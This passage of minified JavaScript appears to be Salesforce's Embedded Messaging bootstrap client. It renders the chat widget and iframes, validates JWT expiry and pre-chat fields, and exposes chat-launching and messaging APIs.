"MinimizedNotificationDismissButtonAssistiveText")||"Close the chat notification";d.appendChild(n);d.appendChild(g);c.id="embeddedMessagingMinimizedNotification";c.className="embeddedMessagingMinimizedNotification";b.className="embeddedMessagingMinimizedNotificationTextWrapper";e.className="embeddedMessagingMinimizedNotificationText";e.role="status";e.title=D("EmbeddedMessagingMinimizedState","JWTRetrievalFailureText")||"Something went wrong. Log in again to continue your messaging conversation.";
e.innerHTML=D("EmbeddedMessagingMinimizedState","JWTRetrievalFailureText")||"Something went wrong. Log in again to continue your messaging conversation.";e.style.setProperty("font-family",U("font"));l.className="slds-assistive-text";l.innerHTML=D("EmbeddedMessagingMinimizedState","MinimizedNotificationAssistiveText")||"Expand the text.";b.appendChild(e);b.appendChild(l);c.appendChild(b);c.appendChild(d);a.disabled=!0;embeddedservice_bootstrap.settings.targetElement.appendChild(c)}}function Db(a){a=
a.split(".")[1].replace(/-/g,"+").replace(/_/g,"/");a=decodeURIComponent(window.atob(a).split("").map(function(b){return"%"+("00"+b.charCodeAt(0).toString(16)).slice(-2)}).join(""));return JSON.parse(a)}function ua(a){let b,c;if(!a)return embeddedservice_bootstrap.settings.devMode&&m("validateJwt","Empty jwt parameter passed in - skipping validation."),!1;try{return b=Db(a),c=Math.floor(Date.now()/1E3)<b.exp,embeddedservice_bootstrap.settings.devMode&&!c&&m("validateJwt",`JWT has expired at ${(new Date(1E3*
b.exp)).toString()}`),c}catch(d){return embeddedservice_bootstrap.settings.devMode&&k("validateJwt",`JWT validation failed: ${d.message}`),!1}}function w(){let a=null;try{a=embeddedservice_bootstrap.settings.embeddedServiceConfig&&embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel&&embeddedservice_bootstrap.settings.embeddedServiceConfig.embeddedServiceMessagingChannel.authMode}catch(b){k("getAuthMode",`Failed to retrieve auth mode flag: ${b.message}`)}return a}
function O(){return w()===x.AUTH||w()===x.EXP_SITE_AUTH}function pa(){}function Eb(a,b,c,d){const e="setHiddenPrechatFields"===a;var l=e?mc():X();const n=l.map(({name:g})=>g);l=l.find(g=>g.name===b);return n.includes(b)?"string"===typeof c&&(c.toLowerCase().includes("javascript:")||c.toLowerCase().includes("<script>"))?(k("validatePrechatField",`JavaScript isn't allowed in the value for the ${b} field when calling ${a}.`),!1):c&&String(c).length>l.maxLength?(k("validatePrechatField",`Value for the ${b} field in ${a} exceeds the maximum length restriction of ${l.maxLength} characters.`),
!1):e&&"string"!==typeof c?(k("validatePrechatField",`You must specify a string for the ${b} field in ${a} instead of a ${typeof c} value.`),!1):d&&"boolean"!==typeof d?(k("validatePrechatField","setVisiblePrechatFields was called with isEditableByEndUser set to a value that\u2019s not boolean. Enter a boolean value."),!1):!0:(k("validatePrechatField",`${a} called with an invalid field name ${b}.`),!1)}function mc(){let a=[];var b=Array.isArray(embeddedservice_bootstrap.settings.embeddedServiceConfig.forms)&&
embeddedservice_bootstrap.settings.embeddedServiceConfig.forms.length&&Array.isArray(embeddedservice_bootstrap.settings.embeddedServiceConfig.forms[0].hiddenFormFields)?!0:!1;b&&(a=embeddedservice_bootstrap.settings.embeddedServiceConfig.forms[0].hiddenFormFields);return a}function X(){return Array.isArray(embeddedservice_bootstrap.settings.embeddedServiceConfig.forms)&&embeddedservice_bootstrap.settings.embeddedServiceConfig.forms.length&&Array.isArray(embeddedservice_bootstrap.settings.embeddedServiceConfig.forms[0].formFields)&&
embeddedservice_bootstrap.settings.embeddedServiceConfig.forms[0].formFields.length?embeddedservice_bootstrap.settings.embeddedServiceConfig.forms[0].formFields:[]}function Ca(a){return I?!0:(k("shouldProcessPrechatFieldsFromHost",`Can't call ${a} before the onEmbeddedMessagingReady event is fired.`),!1)}function $b(a){return"string"===typeof a&&0<a.trim().length?!0:!1}function Jb(){X().forEach(a=>{delete a.value;delete a.isEditableByEndUser})}function Wa(){}function Fb(a){return I?!0:(k("shouldProcessAutoResponseParametersFromHost",
`[${a}] Cannot invoke Auto-Response API before the onEmbeddedMessagingReady event is fired.`),!1)}function Q(){}function B(){this.settings={devMode:!1,targetElement:document.body};this.isSessionStorageAvailable=this.isLocalStorageAvailable=!0;Object.defineProperties(Ba,{CHAT:{value:"M50 0c27.614 0 50 20.52 50 45.833S77.614 91.667 50 91.667c-8.458 0-16.425-1.925-23.409-5.323-13.33 6.973-21.083 9.839-23.258 8.595-2.064-1.18.114-8.436 6.534-21.767C3.667 65.54 0 56.08 0 45.833 0 20.52 22.386 0 50 0zm4.583 61.667H22.917a2.917 2.917 0 000 5.833h31.666a2.917 2.917 0 000-5.833zm12.5-15.834H22.917a2.917 2.917 0 000 5.834h44.166a2.917 2.917 0 000-5.834zM79.583 30H22.917a2.917 2.917 0 000 5.833h56.666a2.917 2.917 0 000-5.833z"},
MINIMIZE_MODAL:{value:"M47.6,17.8L27.1,38.5c-0.6,0.6-1.6,0.6-2.2,0L4.4,17.8c-0.6-0.6-0.6-1.6,0-2.2l2.2-2.2 c0.6-0.6,1.6-0.6,2.2,0l16.1,16.3c0.6,0.6,1.6,0.6,2.2,0l16.1-16.2c0.6-0.6,1.6-0.6,2.2,0l2.2,2.2C48.1,16.3,48.1,17.2,47.6,17.8z"},REFRESH:{value:"M46.5,4h-3C42.7,4,42,4.7,42,5.5v7c0,0.9-0.5,1.3-1.2,0.7l0,0c-0.3-0.4-0.6-0.7-1-1c-5-5-12-7.1-19.2-5.7 c-2.5,0.5-4.9,1.5-7,2.9c-6.1,4-9.6,10.5-9.7,17.5c-0.1,5.4,2,10.8,5.8,14.7c4,4.2,9.4,6.5,15.2,6.5c5.1,0,9.9-1.8,13.7-5 c0.7-0.6,0.7-1.6,0.1-2.2l-2.1-2.1c-0.5-0.5-1.4-0.6-2-0.1c-3.6,3-8.5,4.2-13.4,3c-1.3-0.3-2.6-0.9-3.8-1.6 C11.7,36.6,9,30,10.6,23.4c0.3-1.3,0.9-2.6,1.6-3.8C15,14.7,19.9,12,25.1,12c4,0,7.8,1.6,10.6,4.4c0.5,0.4,0.9,0.9,1.2,1.4 c0.3,0.8-0.4,1.2-1.3,1.2h-7c-0.8,0-1.5,0.7-1.5,1.5v3.1c0,0.8,0.6,1.4,1.4,1.4h18.3c0.7,0,1.3-0.6,1.3-1.3V5.5 C48,4.7,47.3,4,46.5,4z"}});
this.brandingData=[]}function nc(){const a=document.createElement("iframe"),b=new URL(`${G()}/assets/htdocs/sitecontext${embeddedservice_bootstrap.settings.devMode?"":".min"}.html`);b.searchParams.set("parent_domain",window.location.origin);embeddedservice_bootstrap.settings.devMode&&b.searchParams.set("dev_mode",!0);a.classList.add("embeddedMessagingSiteContextFrame");a.id="embeddedMessagingSiteContextFrame";a.name="embeddedMessagingSiteContextFrame";a.src=b.href;a.onload=()=>{m("createSiteContextFrame",
"Created an iframe for siteContext.")};embeddedservice_bootstrap.siteContextFrame=a;document.body.appendChild(a)}const Ba={},x={AUTH:"Auth",UNAUTH:"UnAuth",EXP_SITE_AUTH:"ExperienceSiteAuth"},Rb={CONVERSATION:"Conversation",SESSION:"Session"},yb={INLINE:"inline",POPUP:"default"};class qb{static isValidContrastRatio(a,b,c=3){return this.getContrastRatio(a,b)>=c}static getContrastRatio(a,b){a=this.convertHexToRGB(a);b=this.convertHexToRGB(b);a=this.getRelativeLuminance(a);b=this.getRelativeLuminance(b);
return((Math.max(a,b)+.05)/(Math.min(a,b)+.05)).toFixed(2)}static getRelativeLuminance(a){const [b,c,d]=Object.values(a).map(e=>this.getSRGB(e));return.2126*b+.7152*c+.0722*d}static getSRGB(a){a/=255;return.03928>=a?a/12.92:Math.pow((a+.055)/1.055,2.4)}static convertHexToRGB(a){const b=parseInt(a.slice(1,3),16),c=parseInt(a.slice(3,5),16);a=parseInt(a.slice(5,7),16);return{r:b,g:c,b:a}}}const oc=".salesforce.com .force.com .sfdc.net .site.com .salesforce-sites.com .crm.dev".split(" "),Qa={JWT:"JWT"},
jb=document.title;let ea,Gb=!1,I=!1,S=!1,aa=!1,Ga=!1,Fa=!1,N={},Z={},K,F,v,z,Ea,Da=new Promise(a=>{Ea=a}),db;const fc=new Promise(a=>{db=a});let eb,pc=new Promise(a=>{eb=a}),W,P,ja,Oa,la;const C={JWT:"JWT",FAILED_OUTBOUND_MESSAGE_ENTRIES:"FAILED_MESSAGES",CONVERSATION_BUTTON_CLICK_TIME:"CONVERSATION_BUTTON_CLICK_TIME"},ma={ENTER:"Enter",TAB:"Tab",SPACE:" "},Ua=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
Na={AURA:"AURA",LWR:"LWR"};let na,ca,ba,oa,Aa={currentStateLogs:[],errorLogs:[]},fb,Hb=new Promise(a=>{fb=a});B.prototype.removeEventHandlers=function(){window.removeEventListener("message",ab);window.removeEventListener("storage",bb)};B.prototype.emitEmbeddedMessagingReadyEvent=function(){I=!0;try{y("onEmbeddedMessagingReady")}catch(a){I=!1,k("emitEmbeddedMessagingReadyEvent",`Something went wrong in firing onEmbeddedMessagingReady event ${a}.`)}};B.prototype.removeMarkup=function(a){const b=embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame(),
c=A(),d=document.getElementById("embeddedMessagingModalOverlay"),e=document.getElementById("embeddedMessagingMinimizedNotification"),l=R(),n=document.getElementById("inert-script");b?b.parentNode.removeChild(b):t("removeMarkup","Embedded Messaging iframe not available for resetting the client to initial state.");embeddedservice_bootstrap.filePreviewFrame&&embeddedservice_bootstrap.filePreviewFrame.parentNode?embeddedservice_bootstrap.filePreviewFrame.parentNode.removeChild(embeddedservice_bootstrap.filePreviewFrame):
t("removeMarkup","Embedded Messaging file preview iframe not available for resetting the client to initial state.");a&&embeddedservice_bootstrap.siteContextFrame&&embeddedservice_bootstrap.siteContextFrame.parentNode?embeddedservice_bootstrap.siteContextFrame.parentNode.removeChild(embeddedservice_bootstrap.siteContextFrame):t("removeMarkup","Embedded Messaging site context iframe not available for resetting the client to initial state.");d&&d.parentNode.removeChild(d);document.body.classList.contains("embeddedMessagingPreventScrolling")&&
(document.body.classList.remove("embeddedMessagingPreventScrolling"),embeddedservice_bootstrap.documentScrollPosition&&window.scrollTo(0,embeddedservice_bootstrap.documentScrollPosition));c?c.parentNode.removeChild(c):t("removeMarkup","Embedded Messaging static button not available for resetting the client to initial state.");e&&e.parentNode.removeChild(e);l&&l.parentNode.removeChild(l);n&&n.parentNode.removeChild(n);embeddedservice_bootstrap.emitEmbeddedMessagingReadyEvent();sa()};Va.prototype.setIdentityToken=
function(a){let b;if(!I)return k("setIdentityToken","Method can\u2019t be invoked before the onEmbeddedMessagingReady event is fired."),!1;if(w()!==x.AUTH)return k("setIdentityToken","User Verification isn\u2019t enabled in Messaging Settings."),!1;if(!a||null===a||"object"!==typeof a)return k("setIdentityToken","Invalid identity token parameter passed into the setIdentityToken method. Specify a valid object containing the token data."),!1;b=a.identityTokenType;a=a.identityToken;if("string"!==typeof b||
b.trim().toUpperCase()!==Qa.JWT)return k("setIdentityToken","Unsupported identity token. Only JWT-based identity tokens are supported."),!1;let c=!1;switch(b){case Qa.JWT:c=ua(a)}if(!c)return k("setIdentityToken","Invalid identity token passed into the setIdentityToken method."),!1;F=a;oa&&"function"===typeof oa&&(oa(),oa=void 0);m("setIdentityToken","Successfully set the customer identity token.");embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame()?r("EMBEDDED_MESSAGING_SET_IDENTITY_TOKEN_EVENT",
F):A()?A()&&document.getElementById("embeddedMessagingIconRefresh")&&(embeddedservice_bootstrap.removeMarkup(),embeddedservice_bootstrap.generateMarkup()):embeddedservice_bootstrap.generateMarkup();return!0};Va.prototype.clearSession=function(a){return new Promise((b,c)=>{na=b;I?Ja(O(),!1,a):(c("Method can't be invoked before the onEmbeddedMessagingReady event is fired."),k("clearSession","Method cannot be invoked before the onEmbeddedMessagingReady event is fired."))})};pa.prototype.setHiddenPrechatFields=
function(a){if(Ca("setHiddenPrechatFields"))if(a&&"object"===typeof a)for(const [b,c]of Object.entries(a))Eb("setHiddenPrechatFields",b,c)&&(N[b]=c,m("setHiddenPrechatFields",`[setHiddenPrechatFields] Successfully updated Hidden Pre-Chat field ${b}.`));else k("setHiddenPrechatFields","When calling setHiddenPrechatFields, you must pass in an object with key-value pairs.")};pa.prototype.removeHiddenPrechatFields=function(a){Ca("removeHiddenPrechatFields")&&(a&&Array.isArray(a)?a.forEach(function(b){N.hasOwnProperty(b)?
(delete N[b],m("removeHiddenPrechatFields",`[removeHiddenPrechatFields] Successfully removed Hidden Pre-Chat field ${b}.`)):k("removeHiddenPrechatFields",`removeHiddenPrechatFields called with an invalid field name ${b}.`)}):k("removeHiddenPrechatFields","When calling removeHiddenPrechatFields, you must pass in an array of fields."))};pa.prototype.setVisiblePrechatFields=function(a){if(Ca("setVisiblePrechatFields")){var b=X();if(a&&"object"===typeof a&&!Array.isArray(a)){a=Object.entries(a);for(const [c,
d]of a)if(Eb("setVisiblePrechatFields",c,d.value,d.isEditableByEndUser)){const e=b.find(l=>l.name===c);e.value=d.value;"boolean"===typeof d.isEditableByEndUser&&(e.isEditableByEndUser=d.isEditableByEndUser);m("setVisiblePrechatFields",`[setVisiblePrechatFields] Successfully updated Visible Pre-Chat field ${c}.`)}a.length&&Hb.then(()=>{r("EMBEDDED_MESSAGING_PUSH_VISIBLE_PRECHAT_FIELDS",X())})}else k("setVisiblePrechatFields","setVisiblePrechatFields was called with an invalid object. Pass in an object with key-value pairs.")}};
pa.prototype.unsetVisiblePrechatFields=function(a){if(Ca("unsetVisiblePrechatFields")){var b=X();a&&Array.isArray(a)&&a.length?(a.forEach(c=>{const d=b.find(e=>e.name===c);d?(delete d.value,delete d.isEditableByEndUser,m("unsetVisiblePrechatFields",`[unsetVisiblePrechatFields] Successfully unset Visible Pre-Chat field ${c}.`)):k("unsetVisiblePrechatFields",`unsetVisiblePrechatFields was called with an invalid field name: ${c}. Enter a valid field name to remove.`)}),Hb.then(()=>{r("EMBEDDED_MESSAGING_PUSH_VISIBLE_PRECHAT_FIELDS",
X())})):k("unsetVisiblePrechatFields","When calling unsetVisiblePrechatFields, you must pass in an array of fields.")}};Wa.prototype.setAutoResponseParameters=function(a){if(Fb("setAutoResponseParameters"))if(a&&"object"===typeof a)for(const [c,d]of Object.entries(a)){a=c;var b=d;"string"!==typeof a||1>a.trim().length?(k("validateAutoResponseParameter",`Expected a non-empty string for the parameter name, but received ${typeof a}`),a=!1):"string"!==typeof b||1>b.trim().length?(k("validateAutoResponseParameter",
`Expected a non-empty string for the parameter value, but received ${typeof b}`),a=!1):a=!0;a?(Z[c]=d,m("setAutoResponseParameters",`[setAutoResponseParameters] Successfully updated auto-response parameter ${c}`)):t("setAutoResponseParameters",`[setAutoResponseParameters] Failed to validate auto-response parameter ${c}`)}else k("setAutoResponseParameters","[setAutoResponseParameters] Must pass in an object of parameters as key-value pairs.")};Wa.prototype.removeAutoResponseParameters=function(a){Fb("removeAutoResponseParameters")&&
(a&&Array.isArray(a)?a.forEach(function(b){Z.hasOwnProperty(b)?(delete Z[b],m("removeAutoResponseParameters",`[removeAutoResponseParameters] Successfully removed auto-response parameter ${b}`)):t("removeAutoResponseParameters",`[removeAutoResponseParameters] Failed to validate auto-response parameter ${b}`)}):k("removeAutoResponseParameters","[removeAutoResponseParameters] Must pass in an array of parameter names."))};Q.prototype.getEmbeddedMessagingFrame=function(){return document.getElementById("embeddedMessagingFrame")};
Q.prototype.prefetchResources=Ab;Q.prototype.showChatButton=function(){var a=w();if(!I)return k("showChatButton","Method can't be invoked before the onEmbeddedMessagingReady event is fired."),!1;if(a===x.UNAUTH||F){if(a=A())return a.style.display="block",!0;ka()&&sa(!0)}else k("showChatButton","Can't call showChatButton for a verified user before calling the setIdentity method with a valid token.");return!1};Q.prototype.hideChatButton=function(){if(!I)return k("hideChatButton","Method can't be invoked before the onEmbeddedMessagingReady event is fired."),
!1;if(embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame())k("hideChatButton","Can\u2019t call hideChatButton once the messaging window is showing.");else{const a=A();if(a)return a.style.display="none",!0;ka()&&sa(!1)}return!1};Q.prototype.launchChat=function(){return new Promise((a,b)=>{let c;const d=()=>{let l;S||aa?(l="[Launch Chat API] Successfully initialized the messaging client.",m("launchChat",l),a(l),window.removeEventListener("onEmbeddedMessagingInitSuccess",d),window.removeEventListener("onEmbeddedMessagingInitError",
e)):(l="[Launch Chat API] The messaging client initialized successfully or failed event isn\u2019t fired.",t("launchChat",l),b(l))},e=()=>{let l;S||aa?(l="[Launch Chat API] Error launching the messaging client.",k("handleBootstrapError",l),b(l),window.removeEventListener("onEmbeddedMessagingInitSuccess",d),window.removeEventListener("onEmbeddedMessagingInitError",e),T()):(l="[Launch Chat API] The messaging client initialized successfully or failed event isn\u2019t fired.",t("launchChat",l),b(l))};
try{if(I){if(!A())if(ka()&&(!O()||O()&&F))embeddedservice_bootstrap.generateMarkup(!0);else{c="[Launch Chat API] Default chat button isn\u2019t present. Check if the messaging client initialized successfully.";t("launchChat",c);b(c);return}if(embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame()){let l=embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame();l&&l.classList&&l.classList.contains("isMinimized")?(r("ESW_APP_MAXIMIZE"),m("launchChat","[Launch Chat API] Successfully maximized the messaging client."),
a("[Launch Chat API] Successfully maximized the messaging client.")):(c="[Launch Chat API] The messaging client window is already present and maximized.",t("launchChat",c),a(c))}else window.addEventListener("onEmbeddedMessagingInitSuccess",d),window.addEventListener("onEmbeddedMessagingInitError",e),ib().catch(l=>{c=`[Launch Chat API] Error when API simulates clicking the custom messaging client button: ${l}`;k("launchChat",c);b(c)})}else c="[Launch Chat API] Can\u2019t invoke API before the onEmbeddedMessagingReady event is fired.",
t("launchChat",c),b(c)}catch(l){c=`[Launch Chat API] Something went wrong launching the API: ${l}`,k("launchChat",c),b(c)}})};Q.prototype.sendTextMessage=function(a){return new Promise((b,c)=>{try{Ga?(ca=b,ba=c,r("EMBEDDED_MESSAGING_PUBLIC_SEND_TEXT_MESSAGE_API_REQUEST",a)):(k("sendTextMessage","[Send Text Message API] Can\u2019t invoke API before the onEmbeddedMessagingConversationOpened event is fired."),c("[Send Text Message API] Can\u2019t invoke API before the onEmbeddedMessagingConversationOpened event is fired."))}catch(d){ba=
ca=void 0,b=`[Send Text Message API] Something went wrong sending text message: ${d}`,k("sendTextMessage",b),c(b)}})};Q.prototype.removeAllComponents=function(){return new Promise(a=>{embeddedservice_bootstrap.removeMarkup(!0);embeddedservice_bootstrap.removeEventHandlers();document.querySelector("#embeddedMessagingBootstrapStyles")&&document.querySelector("#embeddedMessagingBootstrapStyles").remove();const b=`${G()}/assets/js/bootstrap`+(embeddedservice_bootstrap.settings.devMode?"":".min")+".js";
document.body.querySelector(`script[src="${b}"]`)&&document.body.querySelector(`script[src="${b}"]`).remove();m("removeAllComponents","Successfully removed all components.");delete window.embeddedservice_bootstrap;a()})};B.prototype.isValidEntityId=function(a){return"string"===typeof a&&(18===a.length||15===a.length)};B.prototype.getKeyPrefix=function(a){if(embeddedservice_bootstrap.isValidEntityId(a))return a.substr(0,3)};B.prototype.isOrganizationId=function(a){return"00D"===embeddedservice_bootstrap.getKeyPrefix(a)};
B.prototype.isMessageFromSalesforceDomain=function(a){var b=a.split(":")[1].replace("//","");if(ya()&&b===document.domain)return!0;var c=function(d,e){return-1!==d.indexOf(e,d.length-e.length)};return oc.some(function(d){return c(b,d)})};B.prototype.generateMarkup=function(a=!1){var b=document.createDocumentFragment(),c=R(),d=A();if(ka()&&!a)sa();else if(!c||!d){c=document.createElement("div");c.id="embedded-messaging";c.className="embedded-messaging"+(za()?`-${yb.INLINE}`:"");a=document.createElement("div");
d=document.createElement("button");qb.isValidContrastRatio("#FFFFFF",U("headerColor"))||document.documentElement.style.setProperty("--eswIconFillColor","#1A1B1E");var e=document.createElement("div");const l=Ia(Ba.CHAT);l.setAttribute("id","embeddedMessagingIconChat");l.setAttribute("class","embeddedMessagingIconChat");e.id="embeddedMessagingIconContainer";e.className="embeddedMessagingIconContainer";e.appendChild(l);a.className="embeddedMessagingConversationButtonWrapper";d.classList.add("embeddedMessagingConversationButton");
d.id="embeddedMessagingConversationButton";d.href="javascript:void(0)";d.addEventListener("click",hb);d.addEventListener("keydown",ic);d.setAttribute("tabindex",0);d.setAttribute("role","button");d.setAttribute("aria-label",D("EmbeddedMessagingMinimizedState","DefaultMinimizedText")||"Hello, have a question? Let\u2019s chat.");d.setAttribute("title",D("EmbeddedMessagingMinimizedState","DefaultMinimizedText")||"Hello, have a question? Let\u2019s chat.");d.style.setProperty("--eswHeaderColor",U("headerColor"));
d.style.setProperty("--eswSecondaryColor",U("secondaryColor"));embeddedservice_bootstrap.settings.hasBottomTabBar&&d.classList.add("embeddedMessagingBottomTabBar");if((!ta()||embeddedservice_bootstrap.settings.hideChatButtonOnLoad)&&!q(C.JWT)||za())d.style.display="none";embeddedservice_bootstrap.settings.embeddedServiceConfig.htmlDirection&&"string"===typeof embeddedservice_bootstrap.settings.embeddedServiceConfig.htmlDirection&&d.setAttribute("dir",embeddedservice_bootstrap.settings.embeddedServiceConfig.htmlDirection.toLowerCase());
ya()&&d.classList.add("eswExperienceSite");d.appendChild(e);a.appendChild(d);d=a;b.appendChild(c);c.appendChild(d);embeddedservice_bootstrap.settings.targetElement.appendChild(b);try{y("onEmbeddedMessagingButtonCreated",{detail:{buttonVisibility:ta()&&!embeddedservice_bootstrap.settings.hideChatButtonOnLoad||q(C.JWT)?"Show":"Hide"}})}catch(n){k("onEmbeddedMessagingButtonCreated",`Something went wrong in firing onEmbeddedMessagingButtonCreated event ${n}.`)}document.getElementById("inert-script")||
(b=document.createElement("script"),c=`${G()}/assets/js/inert${embeddedservice_bootstrap.settings.devMode?"":".min"}.js`,b.id="inert-script",b.type="text/javascript",b.src=c,embeddedservice_bootstrap.settings.targetElement.appendChild(b));b=document.createElement("div");b.id="embeddedMessagingLiveRegion";b.setAttribute("aria-live","assertive");b.setAttribute("aria-atomic","true");b.classList.add("embeddedMessagingLiveRegion");R().appendChild(b)}};B.prototype.createFilePreviewFrame=function(){const a=
document.createElement("iframe"),b=new URL(`${G()}/assets/htdocs/filepreview${embeddedservice_bootstrap.settings.devMode?"":".min"}.html`);b.searchParams.set("parent_domain",window.location.origin);a.classList.add("embeddedMessagingFilePreviewFrame");a.id="embeddedMessagingFilePreviewFrame";a.name="embeddedMessagingFilePreviewFrame";a.src=b.href;a.title=D("EmbeddedMessagingIframesAndContents","FilePreviewIframeTitle")||"Enlarged image preview";a.onload=()=>{m("createFilePreviewFrame","Created an iframe for file preview.")};
embeddedservice_bootstrap.filePreviewFrame=a;document.body.appendChild(a)};B.prototype.createIframe=function(){return new Promise((a,b)=>{try{const c=R(),d=document.createElement("iframe"),e=lc();d.title=D("EmbeddedMessagingIframesAndContents","MessagingIframeTitle")||"Chat with an Agent";d.className="embeddedMessagingFrame";d.id="embeddedMessagingFrame";d.onload=a;d.onerror=b;d.style.backgroundColor="transparent";d.allowTransparency="true";d.setAttribute("aria-label",D("EmbeddedMessagingChatHeader",
"ChatWindowAssistiveText")||"Chat Window");d.setAttribute("role","dialog");d.setAttribute("aria-modal","true");za()&&d.classList.add("embeddedMessagingFrameInline");embeddedservice_bootstrap.settings.omitSandbox||(d.sandbox="allow-scripts allow-same-origin allow-modals allow-downloads allow-popups allow-popups-to-escape-sandbox");embeddedservice_bootstrap.settings.isAuraSite?gc(d):hc(d);embeddedservice_bootstrap.settings.hasBottomTabBar&&(d.classList.remove("embeddedMessagingFrameMinimizedBottomTabBar"),
d.classList.add("embeddedMessagingFrameMaximizedBottomTabBar"));navigator.userAgent.includes("CommunityHybridContainer")||navigator.userAgent.includes("playgroundcommunity")?d.classList.add("eswMobilePublisher"):ya()?d.classList.add("eswExperienceSite"):Sa()&&d.classList.add("eswIsDesktop");embeddedservice_bootstrap.settings.embeddedServiceConfig.htmlDirection&&"string"===typeof embeddedservice_bootstrap.settings.embeddedServiceConfig.htmlDirection&&d.setAttribute("dir",embeddedservice_bootstrap.settings.embeddedServiceConfig.htmlDirection.toLowerCase());
d.onload=()=>{m("createIframe","Created Embedded Messaging frame.")};c.appendChild(e);c.appendChild(d)}catch(c){b(c)}})};B.prototype.bootstrapEmbeddedMessaging=function(){try{return embeddedservice_bootstrap.utilAPI.launchChat()}catch(a){throw Error("[Bootstrap API] Something went wrong bootstrapping Embedded Messaging: "+a);}};B.prototype.maximizeIframe=function(a,b){const c=A();var d=document.getElementById("embeddedMessagingModalOverlay");const e=document.getElementById("embeddedMessagingIconChat"),
l=document.getElementById("embeddedMessagingIconContainer"),n=document.querySelector('meta[name="viewport"]'),g=!!navigator.userAgent.match(/iP(hone|ad|od)/i);a&&(a.classList.add("isMaximized"),a.classList.remove("isMinimized"),a.classList.remove("hasMinimizedNotification"),embeddedservice_bootstrap.settings.hasBottomTabBar&&(a.classList.remove("embeddedMessagingFrameMinimizedBottomTabBar"),a.classList.add("embeddedMessagingFrameMaximizedBottomTabBar")),a=b&&b.height?`${b.height}px`:"480px",document.documentElement.style.setProperty("--eswWidth",
b&&b.width?`${b.width}px`:"320px"),document.documentElement.style.setProperty("--eswHeight",a));c&&(c.style.display="none",c.setAttribute("tabindex",-1),c.setAttribute("aria-label",D("EmbeddedMessagingChatHeader","MinimizeButtonAssistiveText")||"Minimize the chat window"),c.setAttribute("title",D("EmbeddedMessagingChatHeader","MinimizeButtonAssistiveText")||"Minimize the chat window"),e.style.display="none",document.getElementById("embeddedMessagingIconMinimize")||(b=Ia(Ba.MINIMIZE_MODAL),b.setAttribute("id",
"embeddedMessagingIconMinimize"),b.setAttribute("class","embeddedMessagingIconMinimize"),l.insertBefore(b,e)));d&&!d.classList.contains("isMaximized")&&d.classList.add("isMaximized");Sa()||document.body.classList.contains("embeddedMessagingPreventScrolling")||(document.scrollingElement?embeddedservice_bootstrap.documentScrollPosition=document.scrollingElement.scrollTop:(d=document.documentElement.getBoundingClientRect(),embeddedservice_bootstrap.documentScrollPosition=Math.abs(d.top)),document.body.classList.add("embeddedMessagingPreventScrolling"));
g&&n?(W=n.content,n.setAttribute("content","width=device-width, initial-scale=1, maximum-scale=1")):"Android"===Ra().os.name&&"Chrome"===Ra().browser.name&&n&&(W=n.content,n.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1, interactive-widget=resizes-content"));Ua.test(navigator.userAgent)&&Ta(!0);r("ESW_APP_MAXIMIZATION_RESIZING_COMPLETED");m("maximizeIframe","Maximized the app");y("onEmbeddedMessagingWindowMaximized")};B.prototype.minimizeIframe=function(a,b){const c=
A(),d=document.getElementById("embeddedMessagingModalOverlay"),e=document.getElementById("embeddedMessagingIconMinimize");b=b.hasMinimizedNotification;a&&(a.classList.remove("isMaximized"),a.classList.add("isMinimized"),b?a.classList.add("hasMinimizedNotification"):a.classList.remove("hasMinimizedNotification"),embeddedservice_bootstrap.settings.hasBottomTabBar&&(a.classList.remove("embeddedMessagingFrameMaximizedBottomTabBar"),a.classList.add("embeddedMessagingFrameMinimizedBottomTabBar")));e&&e.remove();
c&&(c.style.display="none",c.setAttribute("tabindex",-1),c.removeAttribute("title"),c.removeAttribute("aria-label"));d&&d.classList.contains("isMaximized")&&d.classList.remove("isMaximized");Sa()||(document.body.classList.remove("embeddedMessagingPreventScrolling"),embeddedservice_bootstrap.documentScrollPosition&&window.scrollTo(0,embeddedservice_bootstrap.documentScrollPosition));W&&zb();Ua.test(navigator.userAgent)&&Ta(!1);r("ESW_APP_MINIMIZATION_RESIZING_COMPLETED");m("minimizeIframe","Minimized the app");
y("onEmbeddedMessagingWindowMinimized")};B.prototype.initializeFeatureObjects=function(){embeddedservice_bootstrap.prechatAPI=new pa;embeddedservice_bootstrap.autoResponseAPI=new Wa;embeddedservice_bootstrap.userVerificationAPI=new Va;embeddedservice_bootstrap.utilAPI=new Q};B.prototype.init=function(a,b,c,d){if(Gb)k("init","Attempted to initialize bootstrap multiple times",null,!0);else{Gb=!0;try{embeddedservice_bootstrap.settings.orgId=a;embeddedservice_bootstrap.settings.eswConfigDevName=b;embeddedservice_bootstrap.settings.siteURL=
c;embeddedservice_bootstrap.settings.snippetConfig=d;z=Za();m("init",`Initialized a new conversationId: ${z}`);$a(d||{});if("string"!==typeof embeddedservice_bootstrap.settings.siteURL||!embeddedservice_bootstrap.settings.siteURL.length)throw Error(`Expected a valid Site URL value to be a string but received: ${embeddedservice_bootstrap.settings.siteURL}.`);if("string"!==typeof embeddedservice_bootstrap.settings.scrt2URL||!embeddedservice_bootstrap.settings.scrt2URL.length)throw Error(`Expected a valid SCRT 2.0 URL value to be a string but received: ${embeddedservice_bootstrap.settings.scrt2URL}.`);
if(!embeddedservice_bootstrap.settings.orgId||!embeddedservice_bootstrap.isOrganizationId(embeddedservice_bootstrap.settings.orgId))throw Error("Invalid OrganizationId Parameter Value: "+embeddedservice_bootstrap.settings.orgId);if("string"!==typeof embeddedservice_bootstrap.settings.eswConfigDevName||!embeddedservice_bootstrap.settings.eswConfigDevName.length)throw Error(`Expected a valid ESW Config Dev Name value to be a string but received: ${embeddedservice_bootstrap.settings.eswConfigDevName}.`);
